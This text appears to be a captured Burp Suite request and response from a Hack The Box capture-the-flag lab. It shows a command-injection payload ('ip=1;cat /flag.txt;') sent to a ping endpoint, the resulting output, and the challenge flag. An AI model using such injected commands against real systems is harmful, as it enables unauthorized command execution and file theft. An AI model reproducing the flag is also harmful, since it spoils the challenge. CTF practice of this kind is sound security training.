 Request
Pretty Raw Hex \n
1 POST /ping HTTP/1.1
2 Host: 83.136.252.118:58338
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 21
9 Origin: http://83.136.252.118:58338
10 Connection: keep-alive
11 Referer: http://83.136.252.118:58338/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ip=1;cat /flag.txt;
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Date: Sat, 28 Dec 2024 15:22:45 GMT
4 Connection: keep-alive
5 Content-Length: 283
6
7 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
8 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.020 ms
9
10 --- 127.0.0.1 ping statistics ---
11 1 packets transmitted, 1 received, 0% packet loss, time 0ms
12 rtt min/avg/max/mdev = 0.020/0.020/0.020/0.000 ms
13 HTB{
qu1ckly_r3p3471n6_r3qu3575
}
14